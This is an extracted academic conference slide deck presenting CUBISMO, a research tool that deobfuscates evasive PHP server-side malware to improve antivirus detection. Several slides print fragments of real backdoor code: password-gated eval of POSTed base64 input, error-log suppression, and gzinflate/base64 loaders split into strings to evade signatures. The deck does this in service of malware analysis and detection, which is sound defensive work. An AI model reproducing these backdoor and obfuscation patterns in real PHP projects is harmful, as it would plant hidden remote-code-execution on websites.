Slide 1

CUBISMO: Decloaking Server-side Malware via Cubist Program Analysis
Abbas Naderi-Afooshteh, Yonghwi Kwon, Anh Nguyen-Tuong, Mandana Bagheri-Marzijarani, and Jack W. Davidson
University of Virginia

Slide 2
Cubist Art
“Cubist art analyzes multiple aspects of an object, breaks them down, and reassembles them for presentation.”
Pablo Picasso, 1910 Girl with a Mandolin (Fanny Tellier) oil on canvas, 100.3 x 73.6 cm Museum of Modern Art, New York

Slide 3
Server-side (PHP) malware
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
error_reporting(0); @ini_set('error_log',NULL);
@ini_set('log_errors',0); @ini_set('display_errors','Off'); if(md5($_POST["pf"]) === "...")
eval(base64_decode($_POST["..."]));
...
if($patchedfv === "..." ) {
@ob_end_clean(); die;
}
eval(base64_decode("JHVFUkN6ID0gJys9IFpYUy4uLj...ka0N4dE9KT2prcigpOyA="));
@ini_restore('error_log');
@ini_restore('display_errors');
...
40
41
42
43
44
45
46
47
48
49
40
41
42
43
44
45
46
<?php
error_reporting(0); @ini_set('error_log',NULL);
@ini_set('log_errors',0); @ini_set('display_errors','Off'); if(md5($_POST["pf"]) === "...")
eval(base64_decode($_POST["..."]));
...
if($patchedfv === "..." ) {
@ob_end_clean(); die;
}
$uERCz = '+= ZXS...>68,Q;';
$kCxtOJOjkr = $uERCz('', '8ZfCK<:.> ==72-XE08...RA715e<Ei>Z5M83fSbQ:O');
$kCxtOJOjkr(); @ini_restore('error_log');
@ini_restore('display_errors');
...
1
2
3
4
5
6
7
8
9
<?php
error_reporting(0); @ini_set('error_log',NULL);
@ini_set('log_errors',0); @ini_set('display_errors','Off'); @eval(base64_decode(' aWYobWQ1KCRfUE9TVFsicGYiXSkgPT09ICIuLi...DQ4YzJOeWFYQi4uLkwySnZaSGsrUEM5b2RHMXNQZzBLIikpOw=='));
@ini_restore('error_log');
@ini_restore('display_errors');
...
(a) Normalized Program
(b) Deobfuscated Program 1
(c) Deobfuscated Program 2
CUBISMO, 2019
PHP Malware and Its Multiple Aspects,
Deobfuscation in PHP,
ACSAC’19

Slide 4
Multiple aspects of web server malware (i.e., PHP malware)
PHP is a dynamic language, making web development easy, so as malware development
1. Evasive Code
Decide whether to run or not, depending on the context
2. Multiple Layers of Obfuscation via Dynamic Constructs
Use eval and include to dynamically generate/include code
Obfuscation is cheap and easy in PHP
3. Automated Variant Generation
Creating variants of PHP malware is easy

Slide 5
Evasive and Multiple Layers of Obfuscation
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
eval($obfuscated_code) defines $filename, and include($filename) will update $obfuscated_code
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 6
1. Evasive
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 7
2. Multiple Layers of Obfuscation
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
No deobfuscation
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 8
2. Multiple Layers of Obfuscation
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Deobfuscation Layer 1
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 9
2. Multiple Layers of Obfuscation
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Deobfuscation Layer 2
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 10
3. Automated Malware Variant Generation
Creating PHP malware variants is as simple as a string manipulation
10
11
12
$s_pass = '4b34f78fbd220513438011562320d47f’;
eval('$x=gzin'.'flate(base'.'64_de'.'code("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(b) Malware Variant 1
1
2
3
$s_pass = '4b34f78fbd220513438011562320d47f’;
$x=gzinflate(base64_decode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));
eval('?>'.$x);
20
21
22
$s_pass = 'b4616d42a983401bcf344f9c18675777';
eval('$x=gzi'.'nflate(ba'.'se64_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(a) Original Malware
(c) Malware Variant 2
30
31
32
$s_pass = '62908bf72c21a3d8eaa23a55dec98e4b';
eval('$x=g'.'zin'.'fla'.'te(base6'.'4_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(d) Malware Variant 3
…

Slide 11
3. Automated Malware Variant Generation
Changing $s_pass
10
11
12
$s_pass = '4b34f78fbd220513438011562320d47f’;
eval('$x=gzin'.'flate(base'.'64_de'.'code("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(b) Malware Variant 1
1
2
3
$s_pass = '4b34f78fbd220513438011562320d47f’;
$x=gzinflate(base64_decode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));
eval('?>'.$x);
20
21
22
$s_pass = 'b4616d42a983401bcf344f9c18675777';
eval('$x=gzi'.'nflate(ba'.'se64_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(a) Original Malware
(c) Malware Variant 2
30
31
32
$s_pass = '62908bf72c21a3d8eaa23a55dec98e4b';
eval('$x=g'.'zin'.'fla'.'te(base6'.'4_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(d) Malware Variant 3
…

Slide 12
3. Automated Malware Variant Generation
“$x = gzinflate(base64_decode” ➔ “eval(‘$x=gzip’.’flate…”
10
11
12
$s_pass = '4b34f78fbd220513438011562320d47f’;
eval('$x=gzin'.'flate(base'.'64_de'.'code("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(b) Malware Variant 1
1
2
3
$s_pass = '4b34f78fbd220513438011562320d47f’;
$x=gzinflate(base64_decode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));
eval('?>'.$x);
20
21
22
$s_pass = 'b4616d42a983401bcf344f9c18675777';
eval('$x=gzi'.'nflate(ba'.'se64_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(a) Original Malware
(c) Malware Variant 2
30
31
32
$s_pass = '62908bf72c21a3d8eaa23a55dec98e4b';
eval('$x=g'.'zin'.'fla'.'te(base6'.'4_dec'.'ode("7b1pe+O4lSj8OfM88x8U3XpT5chVXLV1LRlKFEVt1L5QnVw/3EmJm7hTufnvL0BSsmzLdl...+JDlu+vGCe/m0F3+e7PpQzuf97sMYN0MIA7DsAeZPX/5/"));');
eval('?>'.$x);
(d) Malware Variant 3
…

Slide 13






Overview: CUBISMO
(a) CUBISMO
(b) Leveraging Existing Tools
Cubismo
Existing
Malware
Detectors
…
…
Input (1 file)
PHP Program
Output (N files)
Multiple Decoded PHP Programs
Detect Malware
if at least 1 out of N file is flagged
Cubismo
Code Generator
Normalization
Counter-factual Execution
Normalized Abstract Syntax Tree
…
…
Input
Decloacked ASTs
Output

Slide 14
Exposing Multiple Aspects of Malware
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 15
Counter-factual Execution [MalMax, CCS’19]
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 16
Counter-factual Execution [MalMax, CCS’19]
if( .. = $pass)
1
2
3
4
5
6
7
8
if ($_GET[1]!=$password)
die("Nothing to see here.");
for (...)
if ($secret === "...") {
include($filename);
} else {
eval($obfuscated_code);
}
die(“…”);
Loop head
if( $secret … )
include($file)
eval($obfus)
Notes:
Let me give an example.
On the right side, it shows the code, on the left side, we see the CFG.
This is a simplified evasive malware, where it checks input from $GET request, and if it is empty, it immediately terminate.
Then it only goes into the loop if the input is equal to a password.
Within the loop, the first 200 iterations only executes do_benign function, and then it will execute do_malicious function.
Do_benign function intentionally delays the execution so that dynamic analysis with a time limit would not see the do_malicious function.

Slide 17
More details in the paper
Counter-factual Execution. Exploring hidden malicious paths and execution contexts.
Sharing Global Artifacts between Paths. Facilitating discovery of new dynamic code generation dependent on global artifacts (e.g., global variables).
Sandboxing. Preventing malicious programs from harming the host system.
and more…

Slide 18


Evaluation: Dataset Collection
Real-world Website Deployments: 400K real-world website snapshots deployed in the wild (via CodeGuard).
Nightly Backup: Every night, a website is backed up when maldet finds one or more malware. Multiple versions of a website can be backed up.
Day 1
Day 2
Day 3
if malware found
Backup the entire website

Slide 19
Evaluation: Numbers
700K files
From 400K website snapshots (about 3M files)
700K files containing PHP code
1,269 files with dynamic constructs (potentially obfuscated)
1,040 unique files.
We scan them with VirusTotal: 688 files were detected.
We manually analyze the remaining 352 files left undetected (with our previous work in CCS’19)
Identified 56 previously undetected malware
CUBISMO can reveal 53 out of the 56 malware samples
1,269
352
56

Slide 20
Evaluation: Methodology
We use VirusTotal (as an existing tool in our pipeline)
We feed malware to CUBISMO that produces multiple decloaked files
(a) We feed the decloaked files to VT
(b) We also feed the original file to VT and then we compare (a) and (b)
VirusTotal learns! and we consider that
After a few days of our submissions, VT starts to detect what they did not detect
Our experiments are less likely affected by this, because for each submission, we submit all the files generated from an original sample within a minute.

Slide 21
Evaluation: Why Though?
Do Multiple Layers of Obfuscation Matter?
Why not simply deobfuscate everything and then scan?
Naive Obfuscation
Advanced Obfuscation

Slide 22
Evaluation: Every Layer Matters
Deobfuscated File
(Second Layer)
One decoder is observed
Original File
One decoder is observed
Deobfuscated File (First Layer)
Two decoders are observed
Code (Not obfuscated)
Code (Not obfuscated)
Code (Not obfuscated)
Decoder 1
Decoder 1
Removal of Decoder 2
Decoder 1
Obfuscated Code 1
Deobfuscated Code 1
Deobfuscated Code 1
Deobfuscation
S
Decoder 2
Deobfuscated Code 2
Obfuscated Code 2
Deobfuscation
Signature of Decoder 2
Anti-virus tools do not recognize this malware
Anti-virus tools flag this as malware by recognizing Decoder 2
Anti-virus tools do not recognize this malware

Slide 23

Evaluation: Everything Matters

Slide 24
Evaluation: Details
False positive: We test 100 benign PHP files with obfuscations (they do that to protect their code) and 200 benign PHP files from benign PHP applications.
Performance: Decloaking process will be adding ~130% runtime overhead. We can parallelize the technique to improve the performance. Details in paper.
And more in the paper.

Slide 25


Limitations
Normalization would miss malicious code hidden in comments.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php
namespace A {
class ClassA {
function funcA() {
$f = basename(__FILE__, ‘.php’);
extract_malicious_code( $f );
}
}
}
namespace {
$a = new \A\ClassA();
...
}
// Comment including malicious code
// Comment to break parser
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
namespace A {
class ClassA {
function funcA() {
$f = basename(__FILE__, ‘.php’);
extract_malicious_code( $f );
}
}
}
namespace {
$a = new \A\ClassA();
...
}
Normalization
(a) Original Program
(PHP-Parser Crash)
(b) Normalized Program (No Crash)

Slide 26


Thanks!
CUBISMO is publicly available: https://cubismo.s3.amazonaws.com/cubismo.html
Sponsors:
AFRL (FA8750-17-S-7007)
NSF (1916499 and 1850392)
CodeGuard

